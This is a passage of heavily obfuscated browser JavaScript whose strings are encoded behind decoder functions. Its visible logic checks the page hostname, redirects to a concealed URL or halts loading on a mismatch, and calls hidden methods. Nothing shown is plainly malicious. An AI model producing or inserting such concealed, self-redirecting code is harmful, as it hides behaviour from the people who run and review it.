r64QZnP[aIMTNPt[mC5mKf0[0x0]]]}if(aIMTNPt[mC5mKf0[0x0]][D9DmLsz(0x1b3)]===D9DmLsz(0x1b4)){c8z4sp9(r_Fx0G(GrvKZ93),r_Fx0G(SQO_CH));function SQO_CH(...aIMTNPt){c8z4sp9(aIMTNPt[mC5mKf0[0x4]]=mC5mKf0[0x1],aIMTNPt[mC5mKf0[0x1]]=\">cOMfPAitG1uv$j%hrYdVo(27:~Q{.sp][gq#X?We5@Z,K+T9Bmz)8\\\"<nUk=J6C3;}HE!*Sxly04R_LwD&^NI|aFb`/\",aIMTNPt[mC5mKf0[0xe]]=\"\"+(aIMTNPt[mC5mKf0[0x0]]||\"\"),aIMTNPt[mC5mKf0[0x20]]=aIMTNPt[mC5mKf0[0xe]].length,aIMTNPt[mC5mKf0[0x6b]]=[],aIMTNPt[mC5mKf0[0x1d]]=mC5mKf0[0x0],aIMTNPt[mC5mKf0[0x8]]=mC5mKf0[0x0],aIMTNPt[mC5mKf0[0x7]]=-mC5mKf0[0x1]);for(aIMTNPt[mC5mKf0[0x6c]]=mC5mKf0[0x0];aIMTNPt[mC5mKf0[0x6c]]<aIMTNPt[mC5mKf0[0x20]];aIMTNPt[mC5mKf0[0x6c]]++){aIMTNPt[mC5mKf0[0x1c]]=aIMTNPt[mC5mKf0[0x1]].indexOf(aIMTNPt[mC5mKf0[0xe]][aIMTNPt[mC5mKf0[0x6c]]]);if(aIMTNPt[mC5mKf0[0x1c]]===-mC5mKf0[0x1])continue;if(aIMTNPt[mC5mKf0[0x7]]<mC5mKf0[0x0]){aIMTNPt[mC5mKf0[0x7]]=aIMTNPt[mC5mKf0[0x1c]]}else{c8z4sp9(aIMTNPt[mC5mKf0[0x7]]+=aIMTNPt[mC5mKf0[0x1c]]*mC5mKf0[0x13],aIMTNPt[mC5mKf0[0x1d]]|=aIMTNPt[mC5mKf0[0x7]]<<aIMTNPt[mC5mKf0[0x8]],aIMTNPt[mC5mKf0[0x8]]+=(aIMTNPt[mC5mKf0[0x7]]&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(aIMTNPt[mC5mKf0[0x6b]].push(aIMTNPt[mC5mKf0[0x1d]]&mC5mKf0[0x3]),aIMTNPt[mC5mKf0[0x1d]]>>=mC5mKf0[0x2],aIMTNPt[mC5mKf0[0x8]]-=mC5mKf0[0x2])}while(aIMTNPt[mC5mKf0[0x8]]>mC5mKf0[0xa]);aIMTNPt[mC5mKf0[0x7]]=-mC5mKf0[0x1]}}if(aIMTNPt[mC5mKf0[0x7]]>-mC5mKf0[0x1]){aIMTNPt[mC5mKf0[0x6b]].push((aIMTNPt[mC5mKf0[0x1d]]|aIMTNPt[mC5mKf0[0x7]]<<aIMTNPt[mC5mKf0[0x8]])&mC5mKf0[0x3])}return iHC7xBc(aIMTNPt[mC5mKf0[0x6b]])}function GrvKZ93(...aIMTNPt){aIMTNPt[mC5mKf0[0x4]]=mC5mKf0[0x1];if(typeof r64QZnP[aIMTNPt[mC5mKf0[0x0]]]===mC5mKf0[0x5]){return r64QZnP[aIMTNPt[mC5mKf0[0x0]]]=SQO_CH(WtFco4[aIMTNPt[mC5mKf0[0x0]]])}return r64QZnP[aIMTNPt[mC5mKf0[0x0]]]}weqt7XX(GrvKZ93(0x1b5))[mC5mKf0[0xa7]][GrvKZ93(0x1b6)][GrvKZ93(0x1b7)]({[GrvKZ93(0x1b8)+mC5mKf0[0x1d]]:aIMTNPt[mC5mKf0[0x0]][GrvKZ93(0x1b9)]});return}if(b5Nqsq[D9DmLsz(0x1ba)]){b5Nqsq[D9DmLsz(0x1bb)]()}if(z3YaXR(D9DmLsz(mC5mKf0[0x6d]))[D9DmLsz(0x1bd)](D9DmLsz(mC5mKf0[0x6e]))){z3YaXR(D9DmLsz(mC5mKf0[0x6d]))[D9DmLsz(0x1bf)](D9DmLsz(mC5mKf0[0x6e]))}if(aIMTNPt[mC5mKf0[0x0]][D9DmLsz(0x1c0)]&&Pno4NXT!==aIMTNPt[mC5mKf0[0x0]][lLnjRM(0x1c1)]){c8z4sp9(r_Fx0G(RJATDH),r_Fx0G(pwfOZ5B));function pwfOZ5B(...aIMTNPt){c8z4sp9(aIMTNPt[mC5mKf0[0x4]]=mC5mKf0[0x1],aIMTNPt[mC5mKf0[0x70]]=\"fcVaePC:jgRkN&JuK4[E,<1;FO5.Mt!Qi?LZsY\\\"^=HXTU9`nSw_q@Bhbov|xd6)mzyl3AI/0rD#{%pG}]~72>*8($+W\",aIMTNPt[mC5mKf0[0x1a]]=\"\"+(aIMTNPt[mC5mKf0[0x0]]||\"\"),aIMTNPt[mC5mKf0[0x6]]=aIMTNPt[mC5mKf0[0x1a]].length,aIMTNPt[-mC5mKf0[0x30]]=[],aIMTNPt[mC5mKf0[0x3f]]=mC5mKf0[0x0],aIMTNPt[mC5mKf0[0x34]]=mC5mKf0[0x0],aIMTNPt[mC5mKf0[0xa]]=-mC5mKf0[0x1]);for(aIMTNPt[mC5mKf0[0x6f]]=mC5mKf0[0x0];aIMTNPt[mC5mKf0[0x6f]]<aIMTNPt[mC5mKf0[0x6]];aIMTNPt[mC5mKf0[0x6f]]++){aIMTNPt[-mC5mKf0[0xb]]=aIMTNPt[mC5mKf0[0x70]].indexOf(aIMTNPt[mC5mKf0[0x1a]][aIMTNPt[mC5mKf0[0x6f]]]);if(aIMTNPt[-mC5mKf0[0xb]]===-mC5mKf0[0x1])continue;if(aIMTNPt[mC5mKf0[0xa]]<mC5mKf0[0x0]){aIMTNPt[mC5mKf0[0xa]]=aIMTNPt[-mC5mKf0[0xb]]}else{c8z4sp9(aIMTNPt[mC5mKf0[0xa]]+=aIMTNPt[-mC5mKf0[0xb]]*mC5mKf0[0x13],aIMTNPt[mC5mKf0[0x3f]]|=aIMTNPt[mC5mKf0[0xa]]<<aIMTNPt[mC5mKf0[0x34]],aIMTNPt[mC5mKf0[0x34]]+=(aIMTNPt[mC5mKf0[0xa]]&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(aIMTNPt[-mC5mKf0[0x30]].push(aIMTNPt[mC5mKf0[0x3f]]&mC5mKf0[0x3]),aIMTNPt[mC5mKf0[0x3f]]>>=mC5mKf0[0x2],aIMTNPt[mC5mKf0[0x34]]-=mC5mKf0[0x2])}while(aIMTNPt[mC5mKf0[0x34]]>mC5mKf0[0xa]);aIMTNPt[mC5mKf0[0xa]]=-mC5mKf0[0x1]}}if(aIMTNPt[mC5mKf0[0xa]]>-mC5mKf0[0x1]){aIMTNPt[-mC5mKf0[0x30]].push((aIMTNPt[mC5mKf0[0x3f]]|aIMTNPt[mC5mKf0[0xa]]<<aIMTNPt[mC5mKf0[0x34]])&mC5mKf0[0x3])}return iHC7xBc(aIMTNPt[-mC5mKf0[0x30]])}function RJATDH(...aIMTNPt){aIMTNPt[mC5mKf0[0x4]]=mC5mKf0[0x1];if(typeof r64QZnP[aIMTNPt[mC5mKf0[0x0]]]===mC5mKf0[0x5]){return r64QZnP[aIMTNPt[mC5mKf0[0x0]]]=pwfOZ5B(WtFco4[aIMTNPt[mC5mKf0[0x0]]])}return r64QZnP[aIMTNPt[mC5mKf0[0x0]]]}if(!new(weqt7XX(RJATDH(0x1c2)))(RJATDH(0x1c3)).test(weqt7XX(RJATDH(mC5mKf0[0x7a])).location.hostname)){try{c8z4sp9(r_Fx0G(Ty_xty6),r_Fx0G(qvwFG5p));function qvwFG5p(...aIMTNPt){c8z4sp9(aIMTNPt[mC5mKf0[0x4]]=mC5mKf0[0x1],aIMTNPt[-mC5mKf0[0x24]]=\"BdAQhOfcsGKRgTXJqNlnoZYWHrSbjFiUx0#3:^<~p(]*LC4PVeDE2twM\\\"?,%1I9`kza[57y$v8+}|/_=.;>)u6@{!&m\",aIMTNPt[mC5mKf0[0x71]]=\"\"+(aIMTNPt[mC5mKf0[0x0]]||\"\"),aIMTNPt[-mC5mKf0[0x72]]=aIMTNPt[mC5mKf0[0x71]].length,aIMTNPt[mC5mKf0[0x27]]=[],aIMTNPt[mC5mKf0[0x3f]]=mC5mKf0[0x0],aIMTNPt[mC5mKf0[0x12]]=mC5mKf0[0x0],aIMTNPt[mC5mKf0[0x1b]]=-mC5mKf0[0x1]);for(aIMTNPt[mC5mKf0[0x2]]=mC5mKf0[0x0];aIMTNPt[mC5mKf0[0x2]]<aIMTNPt[-mC5mKf0[0x72]];aIMTNPt[mC5mKf0[0x2]]++){aIMTNPt[mC5mKf0[0x23]]=aIMTNPt[-mC5mKf0[0x24]].indexOf(aIMTNPt[mC5mKf0[0x71]][aIMTNPt[mC5mKf0[0x2]]]);if(aIMTNPt[mC5mKf0[0x23]]===-mC5mKf0[0x1])continue;if(aIMTNPt[mC5mKf0[0x1b]]<mC5mKf0[0x0]){aIMTNPt[mC5mKf0[0x1b]]=aIMTNPt[mC5mKf0[0x23]]}else{c8z4sp9(aIMTNPt[mC5mKf0[0x1b]]+=aIMTNPt[mC5mKf0[0x23]]*mC5mKf0[0x13],aIMTNPt[mC5mKf0[0x3f]]|=aIMTNPt[mC5mKf0[0x1b]]<<aIMTNPt[mC5mKf0[0x12]],aIMTNPt[mC5mKf0[0x12]]+=(aIMTNPt[mC5mKf0[0x1b]]&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(aIMTNPt[mC5mKf0[0x27]].push(aIMTNPt[mC5mKf0[0x3f]]&mC5mKf0[0x3]),aIMTNPt[mC5mKf0[0x3f]]>>=mC5mKf0[0x2],aIMTNPt[mC5mKf0[0x12]]-=mC5mKf0[0x2])}while(aIMTNPt[mC5mKf0[0x12]]>mC5mKf0[0xa]);aIMTNPt[mC5mKf0[0x1b]]=-mC5mKf0[0x1]}}if(aIMTNPt[mC5mKf0[0x1b]]>-mC5mKf0[0x1]){aIMTNPt[mC5mKf0[0x27]].push((aIMTNPt[mC5mKf0[0x3f]]|aIMTNPt[mC5mKf0[0x1b]]<<aIMTNPt[mC5mKf0[0x12]])&mC5mKf0[0x3])}return iHC7xBc(aIMTNPt[mC5mKf0[0x27]])}function Ty_xty6(...aIMTNPt){aIMTNPt[mC5mKf0[0x4]]=mC5mKf0[0x1];if(typeof r64QZnP[aIMTNPt[mC5mKf0[0x0]]]===mC5mKf0[0x5]){return r64QZnP[aIMTNPt[mC5mKf0[0x0]]]=qvwFG5p(WtFco4[aIMTNPt[mC5mKf0[0x0]]])}return r64QZnP[aIMTNPt[mC5mKf0[0x0]]]}weqt7XX(Ty_xty6(0x1c5)).location.replace(Ty_xty6(0x1c6))}catch(adWyPZ){c8z4sp9(r_Fx0G(XTTcaCK),r_Fx0G(MG5gCX));function XTTcaCK(...aIMTNPt){c8z4sp9(aIMTNPt[mC5mKf0[0x4]]=mC5mKf0[0x1],aIMTNPt[-mC5mKf0[0x79]]=\"PwADdtBajM!o6NOTyX_GQ{E9W31vebr7ICqzJ*Ux.ngL=ZfK,;>:s#RYFlSu$<^m0|2?]pkHVhi4c@58(/+[}\\\")~&%`\",aIMTNPt[mC5mKf0[0x73]]=\"\"+(aIMTNPt[mC5mKf0[0x0]]||\"\"),aIMTNPt[-mC5mKf0[0x74]]=aIMTNPt[mC5mKf0[0x73]].length,aIMTNPt[-mC5mKf0[0x75]]=[],aIMTNPt[mC5mKf0[0x3f]]=mC5mKf0[0x0],aIMTNPt[-mC5mKf0[0x76]]=mC5mKf0[0x0],aIMTNPt[mC5mKf0[0xa]]=-mC5mKf0[0x1]);for(aIMTNPt[-mC5mKf0[0x77]]=mC5mKf0[0x0];aIMTNPt[-mC5mKf0[0x77]]<aIMTNPt[-mC5mKf0[0x74]];aIMTNPt[-mC5mKf0[0x77]]++){aIMTNPt[mC5mKf0[0x78]]=aIMTNPt[-mC5mKf0[0x79]].indexOf(aIMTNPt[mC5mKf0[0x73]][aIMTNPt[-mC5mKf0[0x77]]]);if(aIMTNPt[mC5mKf0[0x78]]===-mC5mKf0[0x1])continue;if(aIMTNPt[mC5mKf0[0xa]]<mC5mKf0[0x0]){aIMTNPt[mC5mKf0[0xa]]=aIMTNPt[mC5mKf0[0x78]]}else{c8z4sp9(aIMTNPt[mC5mKf0[0xa]]+=aIMTNPt[mC5mKf0[0x78]]*mC5mKf0[0x13],aIMTNPt[mC5mKf0[0x3f]]|=aIMTNPt[mC5mKf0[0xa]]<<aIMTNPt[-mC5mKf0[0x76]],aIMTNPt[-mC5mKf0[0x76]]+=(aIMTNPt[mC5mKf0[0xa]]&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(aIMTNPt[-mC5mKf0[0x75]].push(aIMTNPt[mC5mKf0[0x3f]]&mC5mKf0[0x3]),aIMTNPt[mC5mKf0[0x3f]]>>=mC5mKf0[0x2],aIMTNPt[-mC5mKf0[0x76]]-=mC5mKf0[0x2])}while(aIMTNPt[-mC5mKf0[0x76]]>mC5mKf0[0xa]);aIMTNPt[mC5mKf0[0xa]]=-mC5mKf0[0x1]}}if(aIMTNPt[mC5mKf0[0xa]]>-mC5mKf0[0x1]){aIMTNPt[-mC5mKf0[0x75]].push((aIMTNPt[mC5mKf0[0x3f]]|aIMTNPt[mC5mKf0[0xa]]<<aIMTNPt[-mC5mKf0[0x76]])&mC5mKf0[0x3])}return iHC7xBc(aIMTNPt[-mC5mKf0[0x75]])}function MG5gCX(...aIMTNPt){aIMTNPt[mC5mKf0[0x4]]=mC5mKf0[0x1];if(typeof r64QZnP[aIMTNPt[mC5mKf0[0x0]]]===mC5mKf0[0x5]){return r64QZnP[aIMTNPt[mC5mKf0[0x0]]]=XTTcaCK(WtFco4[aIMTNPt[mC5mKf0[0x0]]])}return r64QZnP[aIMTNPt[mC5mKf0[0x0]]]}weqt7XX(RJATDH(mC5mKf0[0x7a])).stop?weqt7XX(RJATDH(mC5mKf0[0x7a])).stop():weqt7XX(MG5gCX(0x1c7)+mC5mKf0[0x7b]).execCommand(MG5gCX(0x1c8))}}b5Nqsq[RJATDH(0x1c9)](aIMTNPt[mC5mKf0[0x0]])}b5Nqsq[lLnjRM(0x1ca)]=mC5mKf0[0x2b];if(typeof txBbp5==lLnjRM(0x1cb)+mC5mKf0[0x38]){txBbp5()}}))[D9DmLsz(0x1cc)](function(...txBbp5){c8z4sp9(txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x0],r_Fx0G(aIMTNPt));function aIMTNPt(...txBbp5){c8z4sp9(txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1],txBbp5[mC5mKf0[0xd]]=\"0AOBgUCsXRrJSjf?z7.TW!32N`[1}Dan>yV<xuQL^5h9\\\"E;$&FZe/6cvH4(t|#,%@wl_pqiGI]PY+o~8KbM=:{*mdk)\",txBbp5[mC5mKf0[0x1a]]=\"\"+(txBbp5[mC5mKf0[0x0]]||\"\"),txBbp5[mC5mKf0[0x7c]]=txBbp5[mC5mKf0[0x1a]].length,txBbp5[mC5mKf0[0x27]]=[],txBbp5[mC5mKf0[0x3f]]=mC5mKf0[0x0],txBbp5[mC5mKf0[0x29]]=mC5mKf0[0x0],txBbp5[mC5mKf0[0xa]]=-mC5mKf0[0x1]);for(txBbp5[mC5mKf0[0x1b]]=mC5mKf0[0x0];txBbp5[mC5mKf0[0x1b]]<txBbp5[mC5mKf0[0x7c]];txBbp5[mC5mKf0[0x1b]]++){txBbp5[mC5mKf0[0x23]]=txBbp5[mC5mKf0[0xd]].indexOf(txBbp5[mC5mKf0[0x1a]][txBbp5[mC5mKf0[0x1b]]]);if(txBbp5[mC5mKf0[0x23]]===-mC5mKf0[0x1])continue;if(txBbp5[mC5mKf0[0xa]]<mC5mKf0[0x0]){txBbp5[mC5mKf0[0xa]]=txBbp5[mC5mKf0[0x23]]}else{c8z4sp9(txBbp5[mC5mKf0[0xa]]+=txBbp5[mC5mKf0[0x23]]*mC5mKf0[0x13],txBbp5[mC5mKf0[0x3f]]|=txBbp5[mC5mKf0[0xa]]<<txBbp5[mC5mKf0[0x29]],txBbp5[mC5mKf0[0x29]]+=(txBbp5[mC5mKf0[0xa]]&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(txBbp5[mC5mKf0[0x27]].push(txBbp5[mC5mKf0[0x3f]]&mC5mKf0[0x3]),txBbp5[mC5mKf0[0x3f]]>>=mC5mKf0[0x2],txBbp5[mC5mKf0[0x29]]-=mC5mKf0[0x2])}while(txBbp5[mC5mKf0[0x29]]>mC5mKf0[0xa]);txBbp5[mC5mKf0[0xa]]=-mC5mKf0[0x1]}}if(txBbp5[mC5mKf0[0xa]]>-mC5mKf0[0x1]){txBbp5[mC5mKf0[0x27]].push((txBbp5[mC5mKf0[0x3f]]|txBbp5[mC5mKf0[0xa]]<<txBbp5[mC5mKf0[0x29]])&mC5mKf0[0x3])}return iHC7xBc(txBbp5[mC5mKf0[0x27]])}function D9DmLsz(txBbp5){if(typeof r64QZnP[txBbp5]===mC5mKf0[0x5]){return r64QZnP[txBbp5]=aIMTNPt(WtFco4[txBbp5])}return r64QZnP[txBbp5]}b5Nqsq[D9DmLsz(0x1cd)+D9DmLsz(0x1ce)]()})},[nXzK21(0x1cf)](txBbp5){c8z4sp9(r_Fx0G(D9DmLsz),r_Fx0G(aIMTNPt));function aIMTNPt(...txBbp5){c8z4sp9(txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1],txBbp5[mC5mKf0[0xd]]=\")odAB2+$0L=(#>^}uv:5<HKeXPJfNqkt6/DCaQ|p&jw{bOgy7!?9`clzxh~3\\\"_U]@ZFMEr1*sYG%T.[;RIS,Wnim4V8\",txBbp5[-mC5mKf0[0x7d]]=\"\"+(txBbp5[mC5mKf0[0x0]]||\"\"),txBbp5[-mC5mKf0[0x75]]=txBbp5[-mC5mKf0[0x7d]].length,txBbp5[mC5mKf0[0x7e]]=[],txBbp5[mC5mKf0[0x3f]]=mC5mKf0[0x0],txBbp5[mC5mKf0[0x34]]=mC5mKf0[0x0],txBbp5[mC5mKf0[0xa]]=-mC5mKf0[0x1]);for(txBbp5[mC5mKf0[0x1b]]=mC5mKf0[0x0];txBbp5[mC5mKf0[0x1b]]<txBbp5[-mC5mKf0[0x75]];txBbp5[mC5mKf0[0x1b]]++){txBbp5[mC5mKf0[0x1c]]=txBbp5[mC5mKf0[0xd]].indexOf(txBbp5[-mC5mKf0[0x7d]][txBbp5[mC5mKf0[0x1b]]]);if(txBbp5[mC5mKf0[0x1c]]===-mC5mKf0[0x1])continue;if(txBbp5[mC5mKf0[0xa]]<mC5mKf0[0x0]){txBbp5[mC5mKf0[0xa]]=txBbp5[mC5mKf0[0x1c]]}else{c8z4sp9(txBbp5[mC5mKf0[0xa]]+=txBbp5[mC5mKf0[0x1c]]*mC5mKf0[0x13],txBbp5[mC5mKf0[0x3f]]|=txBbp5[mC5mKf0[0xa]]<<txBbp5[mC5mKf0[0x34]],txBbp5[mC5mKf0[0x34]]+=(txBbp5[mC5mKf0[0xa]]&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(txBbp5[mC5mKf0[0x7e]].push(txBbp5[mC5mKf0[0x3f]]&mC5mKf0[0x3]),txBbp5[mC5mKf0[0x3f]]>>=mC5mKf0[0x2],txBbp5[mC5mKf0[0x34]]-=mC5mKf0[0x2])}while(txBbp5[mC5mKf0[0x34]]>mC5mKf0[0xa]);txBbp5[mC5mKf0[0xa]]=-mC5mKf0[0x1]}}if(txBbp5[mC5mKf0[0xa]]>-mC5mKf0[0x1]){txBbp5[mC5mKf0[0x7e]].push((txBbp5[mC5mKf0[0x3f]]|txBbp5[mC5mKf0[0xa]]<<txBbp5[mC5mKf0[0x34]])&mC5mKf0[0x3])}return iHC7xBc(txBbp5[mC5mKf0[0x7e]])}function D9DmLsz(...txBbp5){txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1];if(typeof r64QZnP[txBbp5[mC5mKf0[0x0]]]===mC5mKf0[0x5]){return r64QZnP[txBbp5[mC5mKf0[0x0]]]=aIMTNPt(WtFco4[txBbp5[mC5mKf0[0x0]]])}return r64QZnP[txBbp5[mC5mKf0[0x0]]]}const Pno4NXT=this;if(weqt7XX(nXzK21(mC5mKf0[0xc5]))[nXzK21(mC5mKf0[0xc6])](nXzK21(mC5mKf0[0x10b])+D9DmLsz(0x1d3)+D9DmLsz(0x1d4))!==mC5mKf0[0x1]){r_Fx0G(b5Nqsq);function b5Nqsq(...txBbp5){c8z4sp9(txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1],txBbp5[-mC5mKf0[0x80]]=\"zAHaLghSNZPIKmFWY9qR?dwf@:(nsV2]4xU0}*jB1/;\\\"X=C_!#^yrO%`7+bu,~JM{e&io5.<G|8Dvt3ckTlp6>)Q[$E\",txBbp5[mC5mKf0[0x1a]]=\"\"+(txBbp5[mC5mKf0[0x0]]||\"\"),txBbp5[mC5mKf0[0x6]]=txBbp5[mC5mKf0[0x1a]].length,txBbp5[mC5mKf0[0x73]]=[],txBbp5[-mC5mKf0[0x7f]]=mC5mKf0[0x0],txBbp5[mC5mKf0[0x8]]=mC5mKf0[0x0],txBbp5[mC5mKf0[0xa]]=-mC5mKf0[0x1]);for(txBbp5[mC5mKf0[0x2]]=mC5mKf0[0x0];txBbp5[mC5mKf0[0x2]]<txBbp5[mC5mKf0[0x6]];txBbp5[mC5mKf0[0x2]]++){txBbp5[mC5mKf0[0x23]]=txBbp5[-mC5mKf0[0x80]].indexOf(txBbp5[mC5mKf0[0x1a]][txBbp5[mC5mKf0[0x2]]]);if(txBbp5[mC5mKf0[0x23]]===-mC5mKf0[0x1])continue;if(txBbp5[mC5mKf0[0xa]]<mC5mKf0[0x0]){txBbp5[mC5mKf0[0xa]]=txBbp5[mC5mKf0[0x23]]}else{c8z4sp9(txBbp5[mC5mKf0[0xa]]+=txBbp5[mC5mKf0[0x23]]*mC5mKf0[0x13],txBbp5[-mC5mKf0[0x7f]]|=txBbp5[mC5mKf0[0xa]]<<txBbp5[mC5mKf0[0x8]],txBbp5[mC5mKf0[0x8]]+=(txBbp5[mC5mKf0[0xa]]&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(txBbp5[mC5mKf0[0x73]].push(txBbp5[-mC5mKf0[0x7f]]&mC5mKf0[0x3]),txBbp5[-mC5mKf0[0x7f]]>>=mC5mKf0[0x2],txBbp5[mC5mKf0[0x8]]-=mC5mKf0[0x2])}while(txBbp5[mC5mKf0[0x8]]>mC5mKf0[0xa]);txBbp5[mC5mKf0[0xa]]=-mC5mKf0[0x1]}}if(txBbp5[mC5mKf0[0xa]]>-mC5mKf0[0x1]){txBbp5[mC5mKf0[0x73]].push((txBbp5[-mC5mKf0[0x7f]]|txBbp5[mC5mKf0[0xa]]<<txBbp5[mC5mKf0[0x8]])&mC5mKf0[0x3])}return iHC7xBc(txBbp5[mC5mKf0[0x73]])}function lLnjRM(txBbp5){if(typeof r64QZnP[txBbp5]===mC5mKf0[0x5]){return r64QZnP[txBbp5]=b5Nqsq(WtFco4[txBbp5])}return r64QZnP[txBbp5]}const SQO_CH=z3YaXR(D9DmLsz(0x1d5))[lLnjRM(0x1d6)]()+z3YaXR(lLnjRM(mC5mKf0[0x81]))[lLnjRM(0x1d8)]()-z3YaXR(lLnjRM(mC5mKf0[0x81]))[lLnjRM(0x1d9)](lLnjRM(0x1da)+lLnjRM(0x1db));let GrvKZ93=mC5mKf0[0x0];if(SQO_CH>=-mC5mKf0[0xd2]){GrvKZ93=mC5mKf0[0x1]}z3YaXR(lLnjRM(0x1dc))[lLnjRM(0x1dd)](Pno4NXT[lLnjRM(0x1de)+mC5mKf0[0xad]](txBbp5[lLnjRM(0x1df)+mC5mKf0[0xc0]]));if(GrvKZ93==\"1\"){r_Fx0G(pwfOZ5B);function pwfOZ5B(...txBbp5){c8z4sp9(txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1],txBbp5[mC5mKf0[0x1]]=\"q$CBonUjKE0uf4pADT3!8\\\"`?x1/^gJ]i(#SQYmNeIL&[chz@~X5Vy2M,kv6;=9:HOtR7>_Pa+l}dGsZ<FrbW{%)*|.w\",txBbp5[-mC5mKf0[0x82]]=\"\"+(txBbp5[mC5mKf0[0x0]]||\"\"),txBbp5[mC5mKf0[0x6]]=txBbp5[-mC5mKf0[0x82]].length,txBbp5[-mC5mKf0[0x84]]=[],txBbp5[mC5mKf0[0x1d]]=mC5mKf0[0x0],txBbp5[mC5mKf0[0x5d]]=mC5mKf0[0x0],txBbp5[mC5mKf0[0xa]]=-mC5mKf0[0x1]);for(txBbp5[-mC5mKf0[0x83]]=mC5mKf0[0x0];txBbp5[-mC5mKf0[0x83]]<txBbp5[mC5mKf0[0x6]];txBbp5[-mC5mKf0[0x83]]++){txBbp5[mC5mKf0[0x1c]]=txBbp5[mC5mKf0[0x1]].indexOf(txBbp5[-mC5mKf0[0x82]][txBbp5[-mC5mKf0[0x83]]]);if(txBbp5[mC5mKf0[0x1c]]===-mC5mKf0[0x1])continue;if(txBbp5[mC5mKf0[0xa]]<mC5mKf0[0x0]){txBbp5[mC5mKf0[0xa]]=txBbp5[mC5mKf0[0x1c]]}else{c8z4sp9(txBbp5[mC5mKf0[0xa]]+=txBbp5[mC5mKf0[0x1c]]*mC5mKf0[0x13],txBbp5[mC5mKf0[0x1d]]|=txBbp5[mC5mKf0[0xa]]<<txBbp5[mC5mKf0[0x5d]],txBbp5[mC5mKf0[0x5d]]+=(txBbp5[mC5mKf0[0xa]]&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(txBbp5[-mC5mKf0[0x84]].push(txBbp5[mC5mKf0[0x1d]]&mC5mKf0[0x3]),txBbp5[mC5mKf0[0x1d]]>>=mC5mKf0[0x2],txBbp5[mC5mKf0[0x5d]]-=mC5mKf0[0x2])}while(txBbp5[mC5mKf0[0x5d]]>mC5mKf0[0xa]);txBbp5[mC5mKf0[0xa]]=-mC5mKf0[0x1]}}if(txBbp5[mC5mKf0[0xa]]>-mC5mKf0[0x1]){txBbp5[-mC5mKf0[0x84]].push((txBbp5[mC5mKf0[0x1d]]|txBbp5[mC5mKf0[0xa]]<<txBbp5[mC5mKf0[0x5d]])&mC5mKf0[0x3])}return iHC7xBc(txBbp5[-mC5mKf0[0x84]])}function RJATDH(txBbp5){if(typeof r64QZnP[txBbp5]===mC5mKf0[0x5]){return r64QZnP[txBbp5]=pwfOZ5B(WtFco4[txBbp5])}return r64QZnP[txBbp5]}z3YaXR(lLnjRM(0x1e0)+RJATDH(0x1e1)+RJATDH(0x1e2))[RJATDH(0x1e3)](function(txBbp5){c8z4sp9(r_Fx0G(D9DmLsz),r_Fx0G(aIMTNPt));function aIMTNPt(...txBbp5){c8z4sp9(txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1],txBbp5[mC5mKf0[0x85]]=\"ESLOWFhHPasmX+51wG$%89?<}3!b`*=]Qn,RtcY[/q\\\"k6Tx_.)74fg|o@J~;y^&>:DzvVM0u2({#CKBrpiUZjeANdlI\",txBbp5[mC5mKf0[0x1a]]=\"\"+(txBbp5[mC5mKf0[0x0]]||\"\"),txBbp5[mC5mKf0[0x20]]=txBbp5[mC5mKf0[0x1a]].length,txBbp5[-mC5mKf0[0x55]]=[],txBbp5[mC5mKf0[0x1d]]=mC5mKf0[0x0],txBbp5[mC5mKf0[0x8]]=mC5mKf0[0x0],txBbp5[mC5mKf0[0x12]]=-mC5mKf0[0x1]);for(txBbp5[mC5mKf0[0x2]]=mC5mKf0[0x0];txBbp5[mC5mKf0[0x2]]<txBbp5[mC5mKf0[0x20]];txBbp5[mC5mKf0[0x2]]++){txBbp5[mC5mKf0[0x1c]]=txBbp5[mC5mKf0[0x85]].indexOf(txBbp5[mC5mKf0[0x1a]][txBbp5[mC5mKf0[0x2]]]);if(txBbp5[mC5mKf0[0x1c]]===-mC5mKf0[0x1])continue;if(txBbp5[mC5mKf0[0x12]]<mC5mKf0[0x0]){txBbp5[mC5mKf0[0x12]]=txBbp5[mC5mKf0[0x1c]]}else{c8z4sp9(txBbp5[mC5mKf0[0x12]]+=txBbp5[mC5mKf0[0x1c]]*mC5mKf0[0x13],txBbp5[mC5mKf0[0x1d]]|=txBbp5[mC5mKf0[0x12]]<<txBbp5[mC5mKf0[0x8]],txBbp5[mC5mKf0[0x8]]+=(txBbp5[mC5mKf0[0x12]]&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(txBbp5[-mC5mKf0[0x55]].push(txBbp5[mC5mKf0[0x1d]]&mC5mKf0[0x3]),txBbp5[mC5mKf0[0x1d]]>>=mC5mKf0[0x2],txBbp5[mC5mKf0[0x8]]-=mC5mKf0[0x2])}while(txBbp5[mC5mKf0[0x8]]>mC5mKf0[0xa]);txBbp5[mC5mKf0[0x12]]=-mC5mKf0[0x1]}}if(txBbp5[mC5mKf0[0x12]]>-mC5mKf0[0x1]){txBbp5[-mC5mKf0[0x55]].push((txBbp5[mC5mKf0[0x1d]]|txBbp5[mC5mKf0[0x12]]<<txBbp5[mC5mKf0[0x8]])&mC5mKf0[0x3])}return iHC7xBc(txBbp5[-mC5mKf0[0x55]])}function D9DmLsz(...txBbp5){txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1];if(typeof r64QZnP[txBbp5[mC5mKf0[0x0]]]===mC5mKf0[0x5]){return 